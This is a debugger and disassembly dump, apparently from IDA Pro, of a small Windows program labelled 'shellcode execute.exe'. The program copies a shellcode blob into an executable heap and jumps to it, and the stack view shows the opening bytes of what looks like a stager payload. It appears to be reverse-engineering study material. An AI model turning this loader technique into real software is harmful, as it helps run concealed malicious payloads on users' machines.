 IDA View-RIP
.text:0000000140001000
.text:0000000140001000
.text:0000000140001000 ; int __fastcall main(int argc, const char **argv, const char **envp)
.text:0000000140001000 main proc near ; CODE XREF: __scrt_common_main_seh(void)+107↓p
.text:0000000140001000 ; DATA XREF: .pdata:ExceptionDir↓o
.text:0000000140001000
.text:0000000140001000 var_3A8 = qword ptr -3A8h
.text:0000000140001000 hHeap = qword ptr -3A0h
.text:0000000140001000 var_398 = byte ptr -398h
.text:0000000140001000
.text:0000000140001000 push rsi
.text:0000000140001002 push rdi
.text:0000000140001003 sub rsp, 3B8h
.text:000000014000100A lea rax, [rsp+3C8h+var_398]
.text:000000014000100F lea rcx, sub_140002220
.text:0000000140001016 mov rdi, rax
.text:0000000140001019 mov rsi, rcx
.text:000000014000101C mov ecx, 37Fh
.text:0000000140001021 rep movsb
.text:0000000140001023 xor r8d, r8d ; dwMaximumSize
.text:0000000140001026 xor edx, edx ; dwInitialSize
.text:0000000140001028 mov ecx, 40000h ; flOptions
.text:000000014000102D call cs:HeapCreate
.text:0000000140001033 mov [rsp+3C8h+hHeap], rax
.text:0000000140001038 mov r8d, 37Fh ; dwBytes
.text:000000014000103E mov edx, 8 ; dwFlags
.text:0000000140001043 mov rcx, [rsp+3C8h+hHeap] ; hHeap
.text:0000000140001048 call cs:HeapAlloc
.text:000000014000104E mov [rsp+3C8h+var_3A8], rax ; 创建堆的首地址=RAX
.text:0000000140001053 lea rax, [rsp+3C8h+var_398]
.text:0000000140001058 mov rdi, [rsp+3C8h+var_3A8]
.text:000000014000105D mov rsi, rax
.text:0000000140001060 mov ecx, 37Fh
.text:0000000140001065 rep movsb ; 向堆内复制长度为37Fh的内容
RIP .text:0000000140001067 call [rsp+3C8h+var_3A8] ; 跳转到堆内执行
.text:000000014000106B xor eax, eax
.text:000000014000106D add rsp, 3B8h
.text:0000000140001074 pop rdi
.text:0000000140001075 pop rsi
.text:0000000140001076 retn
.text:0000000140001076 main endp
.text:0000000140001076
.text:0000000140001076 ; ---------------------------------------------------------------------------
.text:0000000140001077 algn_140001077: ; DATA XREF: .pdata:ExceptionDir↓o
.text:0000000140001077 align 8
00000400 0000000140001000: main (Synchronized with RIP)
General registers
RAX 000000000014FB50 Stack[00000830]:000000000014FB50
RBX 00000000005F2C80 debug018:00000000005F2C80
RCX 0000000000000000
RDX 0000000000000001
RSI 000000000014FECF Stack[00000830]:000000000014FECF
RDI 00000000008D0BFF debug029:00000000008D0BFF
RBP 0000000000000000
RSP 000000000014FB20 Stack[00000830]:000000000014FB20
RIP 0000000140001067 main+67
R8 0000000000000008
R9 0000000000000000
R10 0000000000000000
R11 000000000014F758 Stack[00000830]:000000000014F758
R12 0000000000000000
R13 0000000000000000
R14 0000000000000000
R15 0000000000000000
EFL 00000202
Call Stack
Address Module Function
0000000140001067 shellcode execute.exe main+0x67
0000000140001268 shellcode execute.exe int __scrt_common
00007FFE7A617034 KERNEL32.DLL kernel32_BaseThre
Hex View-1
0000000140001000 40 56 57 48 81 EC B8 03 00 00 48 8D 44 24 30 48 @VWH......H.D$0H
0000000140001010 8D 0D 0A 12 00 00 48 8B F8 48 8B F1 B9 7F 03 00 ......H..H......
0000000140001020 00 F3 A4 45 33 C0 33 D2 B9 00 00 04 00 FF 15 CD
0000000140001030 0F 00 00 48 89 44 24 28 41 B8 7F 03 00 00 BA 08 ...H.D$(A.......
0000000140001040 00 00 00 48 8B 4C 24 28 FF 15 BA 0F 00 00 48 89 ...H.L$(......H.
0000000140001050 44 24 20 48 8D 44 24 30 48 8B 7C 24 20 48 8B F0 D$·H.D$0H.|$·H..
0000000140001060 B9 7F 03 00 00 F3 A4 FF 54 24 20 33 C0 48 81 C4
0000000140001070 B8 03 00 00 5F 5E C3 CC 40 53 48 83 EC 20 B9 01
0000000140001080 00 00 00 E8 46 0A 00 00 E8 5B 05 00 00 8B C8 E8 ................
0000000140001090 70 0A 00 00 E8 4B 05 00 00 8B D8 E8 94 0A 00 00 p...............
00000001400010A0 B9 01 00 00 00 89 18 E8 B8 02 00 00 84 C0 74 73 ...............s
00000001400010B0 E8 C7 07 00 00 48 8D 0D FC 07 00 00 E8 53 04 00 .....H..........
00000001400010C0 00 E8 16 05 00 00 8B C8 E8 0D 0A 00 00 85 C0 75 ................
00000001400010D0 52 E8 22 05 00 00 E8 65 05 00 00 85 C0 74 0C 48 R..............H
00000001400010E0 8D 0D F2 04 00 00 E8 E9 09 00 00 E8 1C 05 00 00 ................
Stack view
000000000014FB20 0000000000000000
000000000014FB28 00000000005F2C80 debug018:00000000005F2C80
000000000014FB30 0000000000000000
000000000014FB38 0000000000140000 debug003:0000000000140000
000000000014FB40 00000000008D0880 debug029:00000000008D0880
000000000014FB48 00000000008D0000 debug029:00000000008D0000
000000000014FB50 00C8E8F0E48348FC
000000000014FB58 5152504151410000
000000000014FB60 528B4865D2314856
000000000014FB68 528B4818528B4860
000000000014FB70 B70F4850728B4820
000000000014FB78 C03148C9314D4A4A
000000000014FB80 41202C027C613CAC
000000000014FB88 EDE2C101410DC9C1
000000000014FB90 8B20528B48514152